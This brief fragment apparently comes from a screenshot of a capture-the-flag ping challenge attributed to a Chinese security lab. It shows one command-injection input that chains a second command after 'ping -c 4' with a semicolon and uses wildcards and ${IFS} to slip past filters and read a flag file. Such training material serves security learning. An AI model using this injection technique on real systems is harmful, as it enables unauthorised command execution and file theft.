 ip
PING!
You Command: ping -c 4 ;/b?n/c?t${IFS}/fla?
Flag not in line1 Flag not in
贝塔安全实验室